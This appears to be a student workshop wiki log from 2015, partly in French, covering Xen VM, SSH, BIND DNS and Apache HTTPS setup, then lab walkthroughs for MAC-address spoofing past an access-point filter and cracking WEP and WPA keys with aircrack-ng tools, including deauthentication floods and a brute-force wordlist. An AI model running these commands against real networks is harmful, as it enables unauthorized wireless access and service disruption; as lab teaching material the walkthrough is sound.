G1 : Advanced Networking Protocol Workshop
The main aim of this workshop is to realize a redundant network infrastructure to ensure maximum availability in case of a device or path failure. The architecture of the network is shown in the diagram given below.
Scope statement for the specific task
Task overview
We were assigned to configure one of the L3 switches to enable routing protocol(for IPv4 and IPv6) and also to ensure layer 3 redundancy with HSRP.
Materials used for the specific task
- Layer-3 Switch : Cisco Catalyst 3560-E
- PC with serial connection
Workshop progress
Week 1 (28/09/2015)
conf files :
Week 2 (05/10/2015)
- ssh pour la machine cordouan
ssh root@cordouan.insecserv.deule.net |
- configuration de la machine virtuelle XEN
xen-create-image --hostname=WESTMALLE --ip=193.48.57.161 --netmask=255.255.255.240 --gateway=193.48.57.174 \ --nameserver=193.48.57.48 --dir=/usr/local/xen --genpass=0 --password=pasglop --dist=stable |
- permet de la créer une fois le fichier de config
xl create /etc/xen/WESTMALLE.cfg |
- emplacement fichier de configuration de la machine XEN
/etc/XEN/WESTMALLE.cfg |
Fichier:WESTMALLEcfg.txt
modification de la taille mémoire, et "bridge=IMA5sc"
- permet de lancer la machine virtuelle XEN
xl console WESTMALLE |
Week 3 (12/10/2015)
This week we started with installing few important packages in the Xen virtual server such as apache2, fail2ban, bind9, dnsutils and openssh-server. To secure the ssh server, we changed the configuration line (as shown below) of the file /etc/ssh/sshd_config:
Port 619 PermitRootLogin no-password |
To enable root login, we had to generate an asymmetric key (private and public) where the public key will be stored in the server while the user who wishes to connect to the server must have the private key. To generate the asymmetric key, we used the command:
ssh-keygen -b 2048 |
Then, the public key had to be stored in a file called authorized_keys2 (for SSHv2).
After that, we continued to configure the DNS server. First of all, we bought a domain name from one of the domain name registrars, Gandi. Since we wanted to host our own DNS server, we pointed the primary DNS field to our computer (ns1.troisiemesexe.lol). The secondary DNS field was filled with Gandi’s secondary NS server. It was time we configured our own DNS server.
/etc/hosts:
127.0.0.1 localhost 193.48.57.161 westmalle.troisiemesexe.lol westmalle 193.48.57.161 ns1.troisiemesexe.lol ns1 |
/etc/host.conf:
order hosts, bind multi on |
/etc/networks:
default 0.0.0.0 loopback 127.0.0.0 link-local 169.254.0.0 lnet.troisiemesexe.lol 193.48.57.160 |
/etc/resolv.conf:
domain troisiemesexe.lol search troisiemesexe.lol nameserver 127.0.0.1 nameserver 193.48.57.48 |
/etc/bind/db.troisiemesexe.lol:
$TTL 604800
@ IN SOA ns1.troisiemesexe.lol. admin.troisiemesexe.lol. (
2015101705 ; Serial
900 ; Refresh
28800 ; Retry
604800 ; Expire
86400 ) ; Minimum
@ IN A 193.48.57.161
;@ IN AAAA ::1
@ IN NS ns1.troisiemesexe.lol.
@ IN NS ns6.gandi.net.
ns1 IN A 193.48.57.161
;ns1 IN AAAA :::1
westmalle IN A 193.48.57.161
arch IN A 193.48.57.174 ;arch -> router
www IN A 193.48.57.161
|
/etc/bind/named.conf.local:
zone "troisiemesexe.lol" IN {
type master;
file "/etc/bind/db.troisiemesexe.lol";
allow-transfer {217.70.177.40;};
allow-query {any;};
notify yes;
};
|
And then, we configured the apache VirtualHosts. If the server receives an HTTP request on port 80, it will rewrite the URL to HTTPS on port 443.
/etc/apache2/sites-available/troisiemesexe.lol.conf:
<VirtualHost *:80>
ServerName troisiemesexe.lol
ServerAlias www.troisiemesexe.lol *.troisiemesexe.lol
ServerAdmin root@troisiemesexe.lol
DocumentRoot /var/www/troisiemesexe.lol
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
RewriteEngine on
ReWriteCond %{HTTP_HOST} !^(westmalle|ns1) [NC]
ReWriteCond %{SERVER_PORT} !^443$
RewriteRule ^/(.*) https://%{HTTP_HOST}/$1 [NC,R=301,L]
RewriteRule ^(.*)$ https://www.troisiemesexe.lol$1 [R=301,L]
</VirtualHost>
<IfModule mod_ssl.c>
<VirtualHost *:443>
ServerName troisiemesexe.lol
ServerAlias www.troisiemesexe.lol
ServerAdmin root@troisiemesexe.lol
DocumentRoot /var/www/troisiemesexe.lol
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
SSLEngine on
SSLCertificateFile /etc/ssl/certs/troisiemesexe.lol.crt
SSLCertificateKeyFile /etc/ssl/private/troisiemesexe.lol.key
SSLCertificateChainFile /etc/ssl/certs/GandiStdSSLCA2.pem
SSLVerifyClient None
</VirtualHost>
</IfModule>
|
To enable the site, we used the command:
a2ensite troisiemesexe.lol |
Week 4 (22/10/2015)
Configuration of wireless network in eeePC by editing the the file in /etc/network/interfaces
auto wlan0 iface wlan0 inet static wireless-essid troubadour wireless-mode managed address 192.168.1.2 netmask 255.255.255.0 gateway 192.168.1.1 |
Since a MAC address filter was implemented, we had to change our eeePC's original MAC address to the one found in ACL of the Cisco Access Point as below:
ifconfig wlan0 hw ether 00:15:AF:E6:ED:C4 |
semaine 5 (12/11/2015)
Cassage de la clef WEP
- On commence par donner la main à l'application airmon-ng sur l'interface wlan0
airmon-ng start wlan0
- On termine tous les processus qui utilisait precedement à airmon-ng l'interface wlan0
airmon-ng check kill
- On commence par visualiser les réseaux visibles par wlan0
airodump-ng wlan0mon
- notre cible est cracotte01. On va sauvegarder dans fromage.cap tous les paquets à destination de 00:23:5E:1E:05:40
airodump-ng --essid cracotte01 --write fromage -c 7 --bssid 00:23:5E:1E:05:40 wlan0mon
- Pendant que les paquets s'enregistrent dans fromage.cap, on ouvre un nouveau terminal et on lance une commande qui va tenter de décoder les paquets avec la commande aircrack-ng. On stockera la clef dans le fichier KEY
aircrack-ng -l KEY -s -f 15 fromage-01.cap

- Resultat de cassage de clef:
55555555555555555555555551
semaine 6 (??/11/2015)
Cassage de la clef WPA
- Il faut que l'on génère un dictionnaire pour tenter de casser la clef WPA. Aircrack-ng n'est pas capable de générer lui même les mots. On utilise alors "crunch", une commande permettant de génerer des listes de mots sur critères. Ici, on demande une liste de "mots" dont la longueur minimale est de 8 caractères et dont la longueur maximale est de 8 carctères. On choisi "0123456789" comme caractères à utiliser. On trouve dans dico.txt la liste des mots qui commence à 00000000 et qui finit à 99999999.
crunch 8 8 0123456789 > dico.txt
- Comme pour le cassage de clef WEP, on doit commencer par sniffer le réseau:
airmon-ng start wlan0 airmon-ng check kill airodump-ng wlan0mon #on sniffe tous les flux wifi
- On se concentre sur "cracotte01":
airodump-ng --essid cracotte01 -c 12 --bssid 04:DA:D2:9C:50:50 -w dump wlan0mon<br> #-c pour choisir le channel; #--essid pour choisir le essid; #--bssid choisir le bssid; #-w pour créer le fichier de stockage des données;
- Résultat:
CH 12 ][ Elapsed: 54 s ][ 2015-11-19 11:35 ][ WPA handshake: 04:DA:D2:9C:50:50
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
04:DA:D2:9C:50:50 -49 11 522 71 0 12 54e. WPA2 CCMP PSK cracotte01
BSSID STATION PWR Rate Lost Frames Probe
04:DA:D2:9C:50:50 00:0F:B5:92:22:68 -59 54e- 1e 0 49
- On utilise par la suite aireplay-ng:
aireplay-ng --deauth=5 -a 04:DA:D2:9C:50:50 wlan0mon
- Résultat:
11:53:17 Waiting for beacon frame (BSSID: 04:DA:D2:9C:50:50) on channel 12 NB: this attack is more effective when targeting a connected wireless client (-c <client's mac>). 11:53:17 Sending DeAuth to broadcast -- BSSID: [04:DA:D2:9C:50:50] 11:53:17 Sending DeAuth to broadcast -- BSSID: [04:DA:D2:9C:50:50] 11:53:18 Sending DeAuth to broadcast -- BSSID: [04:DA:D2:9C:50:50] 11:53:18 Sending DeAuth to broadcast -- BSSID: [04:DA:D2:9C:50:50] 11:53:19 Sending DeAuth to broadcast -- BSSID: [04:DA:D2:9C:50:50]
- Les informations que nous voulions sont dans dump-01.cap. Il ne nous reste plus qu'à décoder ce fichier en testant toute les clefs de dico.txt:
aircrack-ng dump-01.cap -w dico.txt -l KEY